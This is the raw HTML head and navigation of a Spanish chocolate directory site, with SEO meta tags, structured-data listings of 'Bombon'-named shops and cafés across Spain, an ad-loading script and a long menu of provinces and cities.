

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elchocolatedelloro.es/categoria-producto/marcas/mia/
body_size: 23859
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/elchocolatedelloro-es.png"/>
	<link rel="apple-touch-icon" href="/images/elchocolatedelloro-es.png"/>


    <!-- Title y Description -->

    <title>el chocolate del loro</title>

    <meta name="description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elchocolatedelloro.es/categoria-producto/marcas/mia/">

    
    
    <link rel="next" href="https://elchocolatedelloro.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="el chocolate del loro">

    <meta property="og:description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta property="og:image" content="https://elchocolatedelloro.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="el chocolate del loro">

    <meta property="og:url" content="https://elchocolatedelloro.es/">

    <meta property="og:site_name" content="elchocolatedelloro.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="el chocolate del loro">

    <meta name="twitter:description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta name="twitter:image" content="https://elchocolatedelloro.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="el chocolate del loro">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elchocolatedelloro.es">

	<meta name="mobile-web-app-title" content="elchocolatedelloro.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elchocolatedelloro.es/#website", 
"url": "https://elchocolatedelloro.es", 
"name": "elchocolatedelloro.es", 
"description": "elchocolatedelloro.es", 
"publisher": { "@id": "https://elchocolatedelloro.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elchocolatedelloro.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elchocolatedelloro.es",

      "description": "elchocolatedelloro.es",

      "url": "https:\/\/elchocolatedelloro.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elchocolatedelloro.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elchocolatedelloro.es",

      "url": "https:\/\/elchocolatedelloro.es",

      "logo": "https:\/\/elchocolatedelloro.es\/assets\/logo.png",

      "description": "elchocolatedelloro.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elchocolatedelloro.es",

      "description": "Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho m\u00e1s",

      "url": "https:\/\/elchocolatedelloro.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elchocolatedelloro.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elchocolatedelloro.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Centro Oeste en Majadahonda","description":"Bombon Boss | C.C. Centro Oeste en Majadahonda","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-centro-oeste-en-majadahonda-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Marineda City en A Coru\u00f1a","description":"Bombon Boss | C.C. Marineda City en A Coru\u00f1a","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-marineda-city-en-a-coru-a-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Tres Aguas en Alcorc\u00f3n","description":"Bombon Boss | C.C. Tres Aguas en Alcorc\u00f3n","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-tres-aguas-en-alcorc-n-"},{"@type":"NewsArticle","headline":"Bombon Boss Oms en Palma de Mallorca","description":"Bombon Boss Oms en Palma de Mallorca","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-oms-en-palma-de-mallorca-"},{"@type":"NewsArticle","headline":"Helader\u00eda - Bomboner\u00eda El Cid en Burgos","description":"Helader\u00eda - Bomboner\u00eda El Cid en Burgos","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/helader-a-bomboner-a-el-cid-en-burgos-"},{"@type":"NewsArticle","headline":"Pastisseriabomboneria Conesa en Ingenio","description":"Pastisseriabomboneria Conesa en Ingenio","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxHU8LEIEJflMXI82fv1MSvV5KGWhxo0_pBZFrOEnmnltw7TmuZnE-eSF5DYFaJSrpMRKJrU-KuaUamPKVPvmYxK3eNftSDYyH5S_LRQY-7K1vdrDbQWdRw2dXCfXP8viLP48zAPQ","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/pastisseriabomboneria-conesa-en-ingenio-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Plaza Loranca 2 en Fuenlabrada","description":"Bombon Boss | C.C. Plaza Loranca 2 en Fuenlabrada","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipPZ-9vthnpo6tcmyW_nl3-PggrIlHdY4EKrbPUJ","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-plaza-loranca-2-en-fuenlabrada-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. As Termas en Lugo","description":"Bombon Boss | C.C. As Termas en Lugo","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipNqpZKCUsZSwbIiYMy5HYjWE81vKtKYr6ThWwtl","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-as-termas-en-lugo-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. La Rosaleda en M\u00e1laga","description":"Bombon Boss | C.C. La Rosaleda en M\u00e1laga","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipNGpqUOhlnpVFl4yYO8qin69EIopsOn54l-XVPj","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-la-rosaleda-en-m-laga-"},{"@type":"NewsArticle","headline":"Bombon Boss | Alameda de Col\u00f3n en M\u00e1laga","description":"Bombon Boss | Alameda de Col\u00f3n en M\u00e1laga","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipPsGlpealypX7FeHSVPJcrlijdgL6nGzKCXygHN","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-alameda-de-col-n-en-m-laga-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Gran V\u00eda de Hortaleza en Madrid","description":"Bombon Boss | C.C. Gran V\u00eda de Hortaleza en Madrid","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipM14pCIh93-kIJmg_1_q5lUHhvMlcdD67KLY68E","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-gran-v-a-de-hortaleza-en-madrid-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Las Dunas en Sanl\u00facar de Barrameda","description":"Bombon Boss | C.C. Las Dunas en Sanl\u00facar de Barrameda","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipP0GXsZ4xW8fhAIA1SlLL5eaVL86p69oelKeMys","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-las-dunas-en-sanl-car-de-barrameda-"},{"@type":"NewsArticle","headline":"Bombon Boss | C.C. Torrec\u00e1rdenas en Almer\u00eda","description":"Bombon Boss | C.C. Torrec\u00e1rdenas en Almer\u00eda","image":"https:\/\/lh5.googleusercontent.com\/p\/AF1QipPiZ1r2GjCphFBkI5-05yQRCP0eW4YLynH8_5oP","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-boss-c-c-torrec-rdenas-en-almer-a-"},{"@type":"NewsArticle","headline":"Bar Bombona S L en Fuente del Maestre","description":"Bar Bombona S L en Fuente del Maestre","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxRA7sTwyc4hUoUKp_jJVk39u4HysWC3i-6HxZXse1xGWiWod6Ym--ZEjGIpdkWyuYY6kTeHw-9QHAJ3uo3nc7xM4Wfljx_AVUKrJUPiiL9gVZBzIzL5toU6ZVOKapdZDqfq4A","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bar-bombona-s-l-en-fuente-del-maestre-"},{"@type":"NewsArticle","headline":"Bar Bomb\u00f3n 2 en Valencia","description":"Bar Bomb\u00f3n 2 en Valencia","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipMDRWA-LlwKb-P7fOMmx9fLLl-n08JCYW3fwNmL","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bar-bomb-n-2-en-valencia-"},{"@type":"NewsArticle","headline":"Cafeter\u00eda &quot;El Bomb\u00f3n&quot; en Calatayud","description":"Cafeter\u00eda &quot;El Bomb\u00f3n&quot; en Calatayud","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipPo7eKc2VW9_L_C1hxXeKJmAArAKwOaCFakzEW1","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/cafeter-a-quot-el-bomb-n-quot-en-calatayud-"},{"@type":"NewsArticle","headline":"Cafeteria El Bombon en Melilla","description":"Cafeteria El Bombon en Melilla","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipPufTlsmrsYZs2bupMxYAwspydilu5p5mIEigmC","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/cafeteria-el-bombon-en-melilla-"},{"@type":"NewsArticle","headline":"Cafeteria Bombon en Valencia","description":"Cafeteria Bombon en Valencia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyOOCb7ShXm_C7fodt-UczpfUPrJCKZgee2S4R3GhGPDBcF4u7-jWczPAcDLE4318bRgSj_f4K7lDsZSbxXQrZrsqJcUpg9E8IlGNmKF0ymhGVPMLowF79EUhgEQro9VjnqlAM","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/cafeteria-bombon-en-valencia-"},{"@type":"NewsArticle","headline":"Bomb\u00f3n Estilistas en Huesca","description":"Bomb\u00f3n Estilistas en Huesca","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=iCniX2tN2W3sVnkFuob9Eg&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=197.77115&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bomb-n-estilistas-en-huesca-"},{"@type":"NewsArticle","headline":"Bombon caf\u00e9 y copas en Valladolid","description":"Bombon caf\u00e9 y copas en Valladolid","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipPG-B7i692ttJvrg7nY4TcXei4KfXUhmK9gQwld","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombon-caf-y-copas-en-valladolid-"},{"@type":"NewsArticle","headline":"Bar La Bombonera en Torrijos","description":"Bar La Bombonera en Torrijos","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwjZF_-sZzCaLXMUQLek7jfrpUFadXcVV5okBD_TeGMfyUNNH2STIEP_yXddbfzYXO7YCk4hxeMpZFemsvxZHxpgKDOhclCNNAOH2jhq7JYoweWQfUamji-6o150f3x1JCUZ2g","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bar-la-bombonera-en-torrijos-"},{"@type":"NewsArticle","headline":"La Bombonera en Las Palmas de Gran Canaria","description":"La Bombonera en Las Palmas de Gran Canaria","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxsGUmEfttQKzEXL-DZnG9NYZgPH4oLlwV7PmdDvufvN0vB1YCYlINHJHK9A_t5zH4_YKv03-ujmAUZx4PykxMatTunf8X6CVzywpwEAL1QVsUcvoEt7GZMh6SSAr21RWAcAWUnCA","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/la-bombonera-en-las-palmas-de-gran-canaria-"},{"@type":"NewsArticle","headline":"Vegan bombon en Alicante","description":"Vegan bombon en Alicante","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxyaifvPB5ZiwPT9HBGz5dmSuBglOYUT-yIoexaQSl5-XBPw_SAmAsnc7ehavpLNLSUyuUMXZOqstzsB7diUxSZ1f7VAOUUe_Y8Zh5eUb8kDB4HymtixzHEVAg4g8rlDF9Vyfkd","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/vegan-bombon-en-alicante-"},{"@type":"NewsArticle","headline":"\u00c1zoe Nitrohelados y Bombones en M\u00e1laga","description":"\u00c1zoe Nitrohelados y Bombones en M\u00e1laga","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/zoe-nitrohelados-y-bombones-en-m-laga-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4566" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elchocolatedelloro.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villaviciosa/">Asturias - villaviciosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/muxia/">A-coruña - muxía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/benavente/">Zamora - benavente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/pajara/">Las-palmas - pájara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/albolote/">Granada - albolote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/zafra/">Badajoz - zafra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/arganda-del-rey/">Madrid - arganda-del-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benabarre/">Huesca - benabarre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/valdepenas/">Ciudad-real - valdepeñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rascafria/">Madrid - rascafría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/lepe/">Huelva - lepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/oleiros/">A-coruña - oleiros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/dos-hermanas/">Sevilla - dos-hermanas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/duenas/">Palencia - dueñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/antigua/">Las-palmas - antigua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/ourense/">Ourense - ourense</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/el-casar/">Guadalajara - el-casar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arona/">Santa-cruz-de-tenerife - arona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanes/">Asturias - llanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/arguedas/">Navarra - arguedas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/astorga/">León - astorga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/almaden/">Ciudad-real - almadén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-margalida/">Illes-balears - santa-margalida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vila-joiosa/">Alicante - la-vila-joiosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/alcazar-de-san-juan/">Ciudad-real - alcázar-de-san-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/toro/">Zamora - toro</a></li>
